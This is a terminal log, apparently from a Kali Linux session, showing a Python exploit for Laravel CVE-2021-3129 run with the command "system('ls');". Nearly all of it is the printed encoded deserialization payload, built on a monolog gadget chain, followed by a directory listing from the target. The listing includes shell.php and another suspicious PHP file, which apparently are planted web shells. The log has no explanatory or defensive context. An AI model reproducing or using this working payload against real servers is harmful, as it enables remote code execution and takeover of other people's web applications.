 ┌──(kali㉿kali)-[~/phpggc]
└─$ python Laravel_CVE-2021-3129_EXP.py "system('ls');"
[*] Try to use monolog_rce5 for exploitation.
[+]exploit:
=50=00=44=00=39=00=77=00=61=00=48=00=41=00=67=00=58=00=31=00=39=00=49=00=51=00=55=00=78=00=55=00=58=00=30=00=4E=00=50=00=54=00=56=00=42=00=4A=00=5
4=00=45=00=56=00=53=00=4B=00=43=00=6B=00=37=00=49=00=44=00=38=00=2B=00=44=00=51=00=6F=00=42=00=41=00=67=00=41=00=41=00=41=00=51=00=41=00=41=00=41=
00=42=00=45=00=41=00=41=00=41=00=41=00=42=00=41=00=41=00=41=00=41=00=41=00=41=00=44=00=4C=00=41=00=51=00=41=00=41=00=54=00=7A=00=6F=00=30=00=4D=00
=44=00=6F=00=69=00=53=00=57=00=78=00=73=00=64=00=57=00=31=00=70=00=62=00=6D=00=46=00=30=00=5A=00=56=00=78=00=43=00=63=00=6D=00=39=00=68=00=5A=00=4
7=00=4E=00=68=00=63=00=33=00=52=00=70=00=62=00=6D=00=64=00=63=00=55=00=47=00=56=00=75=00=5A=00=47=00=6C=00=75=00=5A=00=30=00=4A=00=79=00=62=00=32=
00=46=00=6B=00=59=00=32=00=46=00=7A=00=64=00=43=00=49=00=36=00=4D=00=6A=00=70=00=37=00=63=00=7A=00=6F=00=35=00=4F=00=69=00=49=00=41=00=4B=00=67=00
=42=00=6C=00=64=00=6D=00=56=00=75=00=64=00=48=00=4D=00=69=00=4F=00=30=00=38=00=36=00=4D=00=6A=00=55=00=36=00=49=00=6B=00=6C=00=73=00=62=00=48=00=5
6=00=74=00=61=00=57=00=35=00=68=00=64=00=47=00=56=00=63=00=51=00=6E=00=56=00=7A=00=58=00=45=00=52=00=70=00=63=00=33=00=42=00=68=00=64=00=47=00=4E=
00=6F=00=5A=00=58=00=49=00=69=00=4F=00=6A=00=45=00=36=00=65=00=33=00=4D=00=36=00=4D=00=54=00=59=00=36=00=49=00=67=00=41=00=71=00=41=00=48=00=46=00
=31=00=5A=00=58=00=56=00=6C=00=55=00=6D=00=56=00=7A=00=62=00=32=00=78=00=32=00=5A=00=58=00=49=00=69=00=4F=00=32=00=45=00=36=00=4D=00=6A=00=70=00=3
7=00=61=00=54=00=6F=00=77=00=4F=00=30=00=38=00=36=00=4D=00=6A=00=55=00=36=00=49=00=6B=00=31=00=76=00=59=00=32=00=74=00=6C=00=63=00=6E=00=6C=00=63=
00=54=00=47=00=39=00=68=00=5A=00=47=00=56=00=79=00=58=00=45=00=56=00=32=00=59=00=57=00=78=00=4D=00=62=00=32=00=46=00=6B=00=5A=00=58=00=49=00=69=00
=4F=00=6A=00=41=00=36=00=65=00=33=00=31=00=70=00=4F=00=6A=00=45=00=37=00=63=00=7A=00=6F=00=30=00=4F=00=69=00=4A=00=73=00=62=00=32=00=46=00=6B=00=4
9=00=6A=00=74=00=39=00=66=00=58=00=4D=00=36=00=4F=00=44=00=6F=00=69=00=41=00=43=00=6F=00=41=00=5A=00=58=00=5A=00=6C=00=62=00=6E=00=51=00=69=00=4F=
00=30=00=38=00=36=00=4D=00=7A=00=67=00=36=00=49=00=6B=00=6C=00=73=00=62=00=48=00=56=00=74=00=61=00=57=00=35=00=68=00=64=00=47=00=56=00=63=00=51=00
=6E=00=4A=00=76=00=59=00=57=00=52=00=6A=00=59=00=58=00=4E=00=30=00=61=00=57=00=35=00=6E=00=58=00=45=00=4A=00=79=00=62=00=32=00=46=00=6B=00=59=00=3
2=00=46=00=7A=00=64=00=45=00=56=00=32=00=5A=00=57=00=35=00=30=00=49=00=6A=00=6F=00=78=00=4F=00=6E=00=74=00=7A=00=4F=00=6A=00=45=00=77=00=4F=00=69=
00=4A=00=6A=00=62=00=32=00=35=00=75=00=5A=00=57=00=4E=00=30=00=61=00=57=00=39=00=75=00=49=00=6A=00=74=00=50=00=4F=00=6A=00=4D=00=79=00=4F=00=69=00
=4A=00=4E=00=62=00=32=00=4E=00=72=00=5A=00=58=00=4A=00=35=00=58=00=45=00=64=00=6C=00=62=00=6D=00=56=00=79=00=59=00=58=00=52=00=76=00=63=00=6C=00=7
8=00=4E=00=62=00=32=00=4E=00=72=00=52=00=47=00=56=00=6D=00=61=00=57=00=35=00=70=00=64=00=47=00=6C=00=76=00=62=00=69=00=49=00=36=00=4D=00=6A=00=70=
00=37=00=63=00=7A=00=6F=00=35=00=4F=00=69=00=49=00=41=00=4B=00=67=00=42=00=6A=00=62=00=32=00=35=00=6D=00=61=00=57=00=63=00=69=00=4F=00=30=00=38=00
=36=00=4D=00=7A=00=55=00=36=00=49=00=6B=00=31=00=76=00=59=00=32=00=74=00=6C=00=63=00=6E=00=6C=00=63=00=52=00=32=00=56=00=75=00=5A=00=58=00=4A=00=6
8=00=64=00=47=00=39=00=79=00=58=00=45=00=31=00=76=00=59=00=32=00=74=00=44=00=62=00=32=00=35=00=6D=00=61=00=57=00=64=00=31=00=63=00=6D=00=46=00=30=
00=61=00=57=00=39=00=75=00=49=00=6A=00=6F=00=78=00=4F=00=6E=00=74=00=7A=00=4F=00=6A=00=63=00=36=00=49=00=67=00=41=00=71=00=41=00=47=00=35=00=68=00
=62=00=57=00=55=00=69=00=4F=00=33=00=4D=00=36=00=4E=00=7A=00=6F=00=69=00=59=00=57=00=4A=00=6A=00=5A=00=47=00=56=00=6D=00=5A=00=79=00=49=00=37=00=6
6=00=58=00=4D=00=36=00=4E=00=7A=00=6F=00=69=00=41=00=43=00=6F=00=41=00=59=00=32=00=39=00=6B=00=5A=00=53=00=49=00=37=00=63=00=7A=00=6F=00=79=00=4F=
00=44=00=6F=00=69=00=50=00=44=00=39=00=77=00=61=00=48=00=41=00=67=00=63=00=33=00=6C=00=7A=00=64=00=47=00=56=00=74=00=4B=00=43=00=64=00=73=00=63=00
=79=00=63=00=70=00=4F=00=79=00=42=00=6C=00=65=00=47=00=6C=00=30=00=4F=00=79=00=41=00=2F=00=50=00=69=00=49=00=37=00=66=00=58=00=31=00=39=00=43=00=4
1=00=41=00=41=00=41=00=48=00=52=00=6C=00=63=00=33=00=51=00=75=00=64=00=48=00=68=00=30=00=42=00=41=00=41=00=41=00=41=00=41=00=41=00=41=00=41=00=41=
00=41=00=45=00=41=00=41=00=41=00=41=00=44=00=48=00=35=00=2F=00=32=00=4B=00=51=00=42=00=41=00=41=00=41=00=41=00=41=00=41=00=41=00=41=00=64=00=47=00
=56=00=7A=00=64=00=4A=00=66=00=45=00=66=00=5A=00=50=00=48=00=71=00=69=00=44=00=34=00=34=00=6E=00=45=00=56=00=61=00=66=00=2F=00=38=00=45=00=4C=00=2
F=00=4F=00=32=00=2B=00=33=00=4F=00=41=00=67=00=41=00=41=00=41=00=45=00=64=00=43=00=54=00=55=00=49=00=3D=00a
[*] Result:
favicon.ico
fuckyou.php
index.php
robots.txt
shell.php
web.config
┌──(kali㉿kali)-[~/phpggc]
└─$